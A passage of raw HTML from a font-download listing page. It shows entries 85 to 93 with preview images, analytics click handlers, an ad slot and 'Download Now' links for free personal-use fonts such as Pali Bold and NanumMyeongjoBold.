						<a href="/FF_Mignon-Regular.font" id="urlidt311782" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="85. Mignon-Regular">85. Mignon-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid311782" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mignon-Regular.font"  id="urlidi311782" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=311782&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-RegularA.png" alt="Mignon-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mignon-Regular.font" id="urlidd311782" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mignon-Regular.font">Mignon-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid311782"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_Pali-Bold.font" id="urlidt302098" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="86. Pali Bold">86. Pali Bold</a>
						<div class="row align-items-center no-gutters" id="hfid302098" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pali-Bold.font"  id="urlidi302098" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302098&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pali-BoldA.png" alt="Pali Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pali-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pali-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pali-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pali-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pali-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pali-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pali-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pali-Bold.font" id="urlidd302098" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pali-Bold.font">Pali Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302098"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_NanumMyeongjoBold.font" id="urlidt303038" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="87. NanumMyeongjoBold">87. NanumMyeongjoBold</a>
						<div class="row align-items-center no-gutters" id="hfid303038" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NanumMyeongjoBold.font"  id="urlidi303038" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=303038&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoBoldA.png" alt="NanumMyeongjoBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NanumMyeongjoBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NanumMyeongjoBold.font" id="urlidd303038" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NanumMyeongjoBold.font">NanumMyeongjoBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid303038"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Calligraphy.font" id="urlidt304789" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="88. Calligraphy">88. Calligraphy</a>
						<div class="row align-items-center no-gutters" id="hfid304789" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Calligraphy.font"  id="urlidi304789" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304789&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyA.png" alt="Calligraphy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calligraphya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calligraphya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calligraphy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calligraphy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Calligraphy.font" id="urlidd304789" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Calligraphy.font">Calligraphy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304789"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_Destkhat-Shang-IV.font" id="urlidt312607" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="89. Destkhat Shang IV">89. Destkhat Shang IV</a>
						<div class="row align-items-center no-gutters" id="hfid312607" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Destkhat-Shang-IV.font"  id="urlidi312607" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312607&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Destkhat-Shang-IVA.png" alt="Destkhat Shang IV Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Destkhat-Shang-IVA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Destkhat-Shang-IVA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Destkhat-Shang-IVa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Destkhat-Shang-IVa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Destkhat-Shang-IV0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Destkhat-Shang-IV01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Destkhat-Shang-IVA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Destkhat-Shang-IV.font" id="urlidd312607" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Destkhat-Shang-IV.font">Destkhat Shang IV font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312607"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Naskh-Type-I.font" id="urlidt312464" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="90. Naskh Type I">90. Naskh Type I</a>
						<div class="row align-items-center no-gutters" id="hfid312464" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Naskh-Type-I.font"  id="urlidi312464" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312464&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naskh-Type-IA.png" alt="Naskh Type I Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naskh-Type-IA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naskh-Type-IA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naskh-Type-Ia.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naskh-Type-Ia1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naskh-Type-I0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naskh-Type-I01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naskh-Type-IA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Naskh-Type-I.font" id="urlidd312464" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Naskh-Type-I.font">Naskh Type I font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312464"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_Rohingya-Kuna-Leyka-Noories.font" id="urlidt914710" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="91. Rohingya Kuna Leyka Noori">91. Rohingya Kuna Leyka Noori</a>
						<div class="row align-items-center no-gutters" id="hfid914710" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rohingya-Kuna-Leyka-Noories.font"  id="urlidi914710" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914710&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rohingya-Kuna-Leyka-NooriesA.png" alt="Rohingya Kuna Leyka Noories Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rohingya-Kuna-Leyka-NooriesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rohingya-Kuna-Leyka-NooriesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rohingya-Kuna-Leyka-Nooriesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rohingya-Kuna-Leyka-Nooriesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rohingya-Kuna-Leyka-Noories0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rohingya-Kuna-Leyka-Noories01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rohingya-Kuna-Leyka-NooriesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rohingya-Kuna-Leyka-Noories.font" id="urlidd914710" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rohingya-Kuna-Leyka-Noories.font">Rohingya Kuna Leyka Noori font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914710"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_arachnid.font" id="urlidt267148" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="92. arachnid">92. arachnid</a>
						<div class="row align-items-center no-gutters" id="hfid267148" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_arachnid.font"  id="urlidi267148" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=267148&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_arachnidA.png" alt="arachnid Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_arachnidA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_arachnidA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_arachnida.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_arachnida1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_arachnid0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_arachnid01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_arachnidA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_arachnid.font" id="urlidd267148" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_arachnid.font">arachnid font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid267148"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_MoldauQua.font" id="urlidt293145" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="93. MoldauQua">93. MoldauQua</a>
						<div class="row align-items-center no-gutters" id="hfid293145" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
